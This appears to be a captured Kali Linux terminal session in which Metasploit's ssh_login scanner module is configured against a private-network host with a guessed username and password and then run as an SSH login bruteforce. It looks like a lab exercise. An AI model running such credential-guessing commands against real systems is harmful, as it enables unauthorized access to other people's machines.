 kali@kali: ~
File Actions Edit View Help
%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%
%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%
%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%
%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%
Press SPACE BAR to continue
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
use auxiliary/scanner/ssh/ssh_login
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.100.4
RHOSTS => 192.168.100.4
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME taha
USERNAME => taha
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD taha
PASSWORD => taha
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 5
THREADS => 5
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.100.4:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >